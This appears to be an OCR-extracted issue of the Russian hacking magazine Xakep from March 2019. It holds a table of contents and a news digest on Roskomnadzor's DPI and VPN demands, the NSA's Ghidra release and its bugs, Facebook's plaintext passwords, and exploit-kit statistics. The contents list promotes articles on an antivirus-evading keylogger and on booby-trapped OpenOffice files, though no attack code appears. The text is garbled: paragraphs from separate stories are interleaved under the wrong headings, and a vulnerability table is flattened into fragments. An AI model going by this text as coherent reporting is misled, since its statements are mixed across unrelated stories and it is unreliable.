#### **MAPT 2019**



**Cover**<br>Story

 $N<sup>o</sup>240$ 

для реверса, **который АНБ США** раздает бесплатно

Делаем документы<br>Open Office с сюрпризом

Реверсим приложения<br>для Android на Android

• коммерческих троянов: изучаем рынок малвари

Как написать<br>свой кейлоггер на С#

## **Nº 240**  $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$

**Март 2019** 

MEGANews Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

RSA Conference 2019 7 лучших докладов с топовой ИБ-конференции

Ghidra vs IDA Pro На что способен бесплатный тулкит для реверса, созданный в АНБ

 $\blacktriangleright$  Ghidra vs crackme Обкатываем конкурента IDA Pro на примере решения хитрой крэкми с VM

**• Мастхэв для мобильной аналитики** Что нужно, чтобы вскрывать приложения для Android на Android

• Трояны на продажу Изучаем подпольный рынок вредоносного ПО

Troldesh Как на самом деле работает нашумевший троян-шифровальщик

• ОДТ под прицелом Как заставить документы OpenOffice запускать произвольные файлы

• Фундаментальные основы хакерства Новые способы находить защитные механизмы в чужих программах

• Файлы по рельсам Как читать любые файлы с сервера через Ruby on Rails

• Подводные камни AppCache Как злодеи идентифицируют статус кросс-доменных ресурсов

• Новые уязвимости в популярном роутере D-Link Колонка Дениса Макрушина

Вредоносный код в овечьей шкуре Как работает атака на анклав SGX

• Форензика в Linux Дампим память, диски и сетевые коннекты для дальнейшего поиска улик

В поисках случайности Ищем энтропию на микросхеме, чтобы повысить стойкость шифров

 $\blacktriangleright$  Marus C++ Как выжить без динамической идентификации типов и не сойти с ума

**• Кейлоггер по-домашнему** Пишем на С# кейлоггер, который не палится антивирусами

CryptoPro JCP на Linux Как легко и безболезненно перейти на новый стандарт шифрования

• Погружение в NixOS Осваиваем фичи одного из самых необычных дистрибутивов GNU/Linux

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

**DAN 1 197** 

XII.

**ELECTRICIA** 

### РОСКОМНАДЗОР, БЛОКИРОВКИ И DPI

**22101011011** 

#### **Проверка Рунета на «суверенность»**

Напомню, что о первых испытаниях систем анализа и фильтрации тра‐ фика, проведенных ФСБ, Роскомнадзором и Министерством цифрового раз-вития, еще в августе 2018 года рассказывало агентство [Reuters](https://ru.reuters.com/article/topNews/idRUKCN1LF201-ORUTP). Тогда тестирование проводилось на сети Ростелекома в Реутове.

Ссылаясь на собственные источники, газета «Ведомости» сообщила, что Роскомнадзор выбрал наиболее эффективное решение для блокировки Telegram и не только. Таковым была признана разработка компании RDP.RU, в лабораторных условиях продемонстрировавшая стопроцентную эффективность бло кировки мессенджера. По данным издания, блокировать мессен‐ джер предполагается посредством использования DPI‐системы (Deep Packet Inspection, глубокая фильтрация трафика), созданной RDP.RU.

Издание напоминает, что еще в 2018 году глава «Ростелекома» Михаил Осеевский объяснял необходимость такой меры тем, что это позволило бы переложить часть расходов за хранение контента в рамках «закона Яровой» с российских операторов связи на зарубежные интернет-компании, такие как Google и Facebook. В случае их отказа операторы смогли бы снижать ско‐ рость доступа для абонентов до сервисов этих компаний.

Тем временем РБК, тоже ссылаясь на собственные источники в отрасли, пишет, что Роскомнадзор уже направил трем операторам «большой чет‐ верки» (МТС, «МегаФону» и «ВымпелКому») предложение протестировать на их сетях в каком‐либо регионе оборудование для глубокой фильтрации трафика, разработанное RDP.RU. Сообщается, что цель тестирования — подготовка к реализации так называемого [законопроекта](https://xakep.ru/2019/02/12/standalone-runet/) о «суверенном Рунете», который был внесен в Госдуму в декабре 2018 года и уже принят в первом чтении в феврале 2019 года.

Интересно, что, по данным РБК, в рамках этих испытаний планируется не только проверить возможность DPI-системы фильтровать контент из реестра запрещенных ресурсов (в первую очередь речь, конечно, идет о Telegram). Также планируется проверить возможность приоритизации тра‐ фика и последующего снижения скорости доступа к отдельным сервисам. Да, речь о принципе сетевого нейтралитета, согласно которому провайдеры не отдают предпочтения одному целевому предназначению перед другим или одним классам приложений.

*«У ряда отраслевых экспертов существуют опасения, что оборудование, установленное для противодействия угрозам, в дальнейшем может быть использовано в целях приоритизации трафика одних ресурсов и дискриминации других, соз нательно или в результате сбоев в работе»*

— подтвердил журналистам глава Российской ассоциации электронных ком‐ муникаций Сергей Плуготаренко.

*«С помощью DPI можно вполне успешно приоритизировать трафик и снизить скорость доступа к YouTube или любому другому ресурсу. В 2009–2010 годах, ког да был расцвет популярности торрент*‑*трекеров, многие операторы связи ставили себе DPI как раз для того, чтобы распознавать P2P-трафик и снижать скорость скачивания на торрентах, так как каналы связи не выдерживали такой наг рузки. Так что опыт пессимизирования некоторых видов трафика у операторов уже имеется»*

— говорит гендиректор Diphost и создатель сайта Эшер II Филипп Кулин.

*«Технологии DPI могут применяться для приоритизации трафика. Думаю, что принципу сетевой нейтральности в Рунете остались считаные недели и его отмена может коснуться не только Google и Facebook. Ничто не мешает операторам связи ввести тариф "Социальные сети" и "Веб*‑*почта и видеоконтент", по которым платить за нормальную скорость доступа к соответствующим ресурсам придется уже конечным пользователям. Если воз никает воз можность залезть в чужой карман, то зачем ограничивать себя исключительно карманами индустриальными? Пользовательские карманы пусть и не такие глубокие, но достаточно многочисленные»*

— считает руководитель Qrator Labs Александр Лямин.

В настоящее время Ghidra уже можно загрузить с [официального сайта](https://ghidra-sre.org/), и в скором времени исходные коды также планируют разместить на [GitHub](https://github.com/NationalSecurityAgency/ghidra). Ghidra написана на Java и имеет GUI, работающий под Windows, Mac и Linux.

Многие ИБ-специалисты считают, что это раскрытие кодов может кардинально изменить давно сложившуюся ситуацию. Дело в том, что бесплат‐ ная и опенсорсная Ghidra может стать серьезной альтернативой многим ана‐ логичным инструментам в целом и проприетарной и платной IDA Pro в частности (интерактивному дизассемблеру, который широко применяется для реверса, но его лицензионная версия стоит несколько тысяч долларов в год).

#### **Требование к VPN-сервисам**

Нужно сказать, что релиз не обошелся без накладок. Буквально через несколько часов после публикации в коде Ghidra обнаружили первый баг. Бри‐ танский ИБ‐эксперт и глава Hacker House Мэттью Хики (Matthew Hickey) заметил, что в отладочном режиме инструмент АНБ открывает и «слушает» сетевой порт 18001, что позволяет подключиться к Ghidra удаленно, через JDWP (разумеется, с целью все той же отладки). Хики отмечал, что исправить проблему совсем несложно.

В конце марта на официальном сайте Роскомнадзора появилось сообщение о том, что требования подключиться к государственной информационной системе (ФГИС) были направлены владельцам десяти VPN‐сервисов: Nord‐ VPN, Hide My Ass!, Hola VPN, OpenVPN, VyprVPN, ExpressVPN, TorGuard, IPVan‐ ish, Kaspersky Secure Connection и VPN Unlimited.

Тем временем мы уже посвятили изучению Ghidra две статьи. В первом материале [сравниваем](https://xakep.ru/2019/03/20/nsa-ghidra/) Ghidra и IDA Pro, а во втором разбираем практический кейс и ломаем [несложную крэкми](https://xakep.ru/2019/03/21/ghidra-vs-crackme/) MalwareTech.

В заявлении регулятора сказано, что согласно федеральному закону «Об информации...» указанные сервисы обязаны подключиться к ФГИС в течение 30 рабочих дней с момента направления требований («для получе‐ ния доступа к актуальной версии единого реестра запрещенной информа‐ ции»).

«Эти компании не располагают необходимыми средствами для принятия таких решений. А мы даем им власть. И это самое страшное. Мы покупаем их продукцию. Мы регистрируемся на таких сайтах. Удалите Facebook, ладно?» — Эктон во время выступления в Стэнфордском университете

WhatsApp

Компания Facebook в очередной раз оказалась в центре скандала, связан‐ ного с приватностью пользовательских данных. На этот раз выяснилось, что пароли 200–600 миллионов пользователей от Facebook Lite, Facebook и Instagram хранились на серверах компании в формате простого текста, доступные тысячам сотрудников.

Напомню, что ФГИС содержит информацию о ресурсах, доступ к которым должен быть заблокирован на территории РФ. В свою очередь, закон о жесткой регуляции анонимайзеров и VPN, которые могут быть использованы для обхода блокировок, был внесен в Думу еще летом 2017 года и уже в ноябре вступил в силу (276‐ФЗ).

Первым о данной проблеме рассказал известный ИБ‐журналист Брайан Кребс (Brian Krebs). В своей статье Кребс ссылался на данные, полученные от неназванного сотрудника Facebook, занимающего в компании некий руководящий пост.

*обязанностей Роскомнадзор может принять решение об ограничении доступа к VPN-сервису. В настоящее время к ФГИС подключены операторы поисковых систем Яндекс, "Спутник", Mail.ru, Rambler. В начале текущего года компания Google была оштрафована Роскомнадзором на 500 тысяч рублей за неисполнение требований о подключении к ФГИС, после чего начала фильтрацию поисковой выдачи в соответствии с реестром. Требования о подключении к ФГИС в адрес VPN-сервисов и "анонимайзеров" ранее не направлялись»*

Также, по словам источника, в логах уже были обнаружены свидетельства того, что около 2000 инженеров и разработчиков Facebook сделали порядка 9 000 000 внутренних запросов к элементам данных, содержавшим пользовательские пароли в открытом виде.

#### — сообщает Роскомнадзор.

По информации «Говорит Москва», требование регулятора согласна выполнить «Лаборатория Касперского», тогда как представители NordVPN, TorGuard и VyprVPN уже заявили, что не намерены этого делать. При этом разработчики TorGuard и вовсе рассказали о том, что прекратят использование российских серверов и очистят их ради безопасности пользовате‐ лей.

#### **3 000 000** ПОЛЬЗОВАТЕЛЕЙ TELEGRAM ЗА ДЕНЬ

В середине марта 2019 года во всем мире произошел сбой в работе WhatsApp, Facebook и In‐ stagram, длившийся около 14 ЧАСОВ. Как стало известно позже, глобальные неполадки были спровоцированы некими «изменениями в конфигурации сервера», потянувшими за собой целый каскад проблем.

Уязвимости в решениях **Microsoft** «лидируют» уже второй год подряд, тогда как в **2015**— **2016 годах** преступников больше интересовали баги в Adobe Flash Player. В общей сложности количество эксплоит‐китов в 2018 году сократилось на **50%**.

На следующий день после сбоя из Facebook уволились сразу два топ‐менеджера — директор по развитию продукта Крис Кокс и глава подразделения WhatsApp Крис Дэниэлс, и вряд ли это было простым совпадением.

Все по-прежнему активные наборы эксплоитов использовали хотя бы 1 из 3 наиболее популярных уязвимостей года. Старейшая проблема в списке исследователей (касается Microsoft Office) датирована

Тем временем Павел Дуров сообщил в своем Telegram‐канале, что всего за сутки «простоя» WhatsApp, Facebook и Instagram к Telegram подключилось 3 000 000 новых пользователей. «Отлично. У нас здесь настоящая приватность и неограниченное пространство для всех», пишет Дуров.



### ИСХОДНИКИ GHIDRA ОТКРЫТЫ

Представители Агентства национальной безопасности США объявили об открытии исходных кодов Ghidra — инструмента для обратного инжи‐ ниринга, который сами спецслужбы применяют уже порядка двадцати лет.

Широкая общественность узнала о Ghidra в 2017 году благодаря докумен‐ там Vault7, опубликованным WikiLeaks. Впрочем, до этого факт существования Ghidra тоже не был засекречен.

Как было упомянуто выше, это уже третий крупный штраф, полученный Google от европейского регулятора. Так, в 2017 году компанию обязали выплатить 2,4 миллиарда евро из-за манипуляций результатами поиска, а в 2018 году еще 4,34 миллиарда из-за многочисленных антимонопольных нарушений, связанных с мобильной ОС Android.

#### **19 000 000 ДОЛЛАРОВ ЗАРАБОТАЛИ WHITE HAT** В 2018 ГОДУ

Наиболее активными оказались исследователи из ИНДИИ, США, РОССИИ, ПАКИСТАНА и ВЕ-**ЛИКОБРИТАНИИ**. Пользователи из этих стран составляют 51% активных участников программ bug bounty.

Постепенно всплывают и другие баги. Например, была найдена воз‐ можность эксплуатировать XXE при условии, что пользователь Ghidra откроет специально сформированный проект.

#### Брайан Эктон (Brian Acton), один из сооснователей мессенджера WhatsApp, теперь принад‐ лежащего компании Facebook, продолжает высказываться о социальной сети в крайне негативном ключе.

Во время выступления в Стэнфордском университете Эктон отметил, что крупные технологи‐ ческие компании (такие как Apple и Google) и социальные медиа попросту не справляются с модерацией контента, а пользователи лишь увеличивают их влияние. Дело в том, что Эктон убежден: для Facebook на первом месте стоит вовсе не приватность пользователей, а монети‐ зация продуктов.





По информации Кребса, в настоящее время Facebook проводит внут‐ реннее расследование, которое уже выявило, что пароли сотен миллионов пользователей хранились в открытом виде и были свободно дос‐ тупны 20 000 сотрудников компании. Источник сообщил, что пока представители социальной сети не сумели установить точное количество паролей, а также определить, как давно те были доступны сотрудникам. Некоторые данные оказались датированы 2012 годом.

После публикации Кребса представители Facebook были вынуждены опуб‐ ликовать официальное заявление о случившемся.

В компании подтвердили, что проблему с паролями обнаружили еще в январе текущего года и в настоящее время проводится расследование. Пока в Facebook не готовы назвать точные даты и цифры (впрочем, сообщается, что речь идет о десятках миллионов пострадавших пользователей). Однако представители социальной сети уверяют, что пароли пользователей не были «видны» никому за пределами Facebook, а к настоящему моменту не выяв‐ лено ни одного случая злоупотребления этими данными со стороны сотрудников.

Согласно заявлению социальной сети, пароли на серверах компании, разумеется, сохранялись «непреднамеренно». В настоящее время все пароли уже были скрыты, а пострадавших пользователей обязательно уве‐ домят о случившемся, как только расследование инцидента будет закончено.

#### УЯЗВИМОСТИ? MICROSOFT!

Какие уязвимости и эксплоиты всегда востребованны среди злоумышленников и интересуют их больше всего? Специалисты ком пании Recorded Future подсчитали, что в 2018 году **8 из 10** самых популярных среди преступников уязвимостей были обнаружены в продуктах Microsoft. Статистика Recorded Future основывается на данных из тысяч различных источников. Спе‐

циалисты изучали репозитории с кодом, хакерские форумы и сайты в даркнете. Также они про‐ анализировали активность **167** наборов эксплоитов и **429** троянов удаленного доступа.

Несмотря на общий тренд угасания эксплоит‐китов, в 2018 году на сцене появились сразу **5** новых наборов: **Best Pack**, **Creep**, **Darknet Angler**, **Fallout** и **LCG Kit**.



О каких эксплоит‐китах и проблемах чаще всего говорят в даркнете

**2012 годом**, но продолжает использоваться до сих пор. Помимо продуктов Microsoft, в список попали уязвимости в **Adobe Flash Player** и **Android**.

**Recorded Future Cyber Product Associated Malware CVSS Company Vulnerability Risk Score Fallout Exploit Kit,** KaiXin Exploit Kit, LCG Kit Exploit Internet Kit, Magnitude Exploit Kit, RIG Microsoft CVE-2018-8174 7.6 89 **Explorer** Exploit Kit, Trickbot, **Underminer Exploit Kit** Fallout Exploit Kit, GreenFlash Flash Exploit Kit, Hermes Ransomware, Adobe  $7.5$ 89 CVE-2018-4878 Sundown Exploit Kit, Player **Threadkit Exploit Kit** 

> AgentTesla, Andromeda, **DONDUDDATED HAWKEVE**

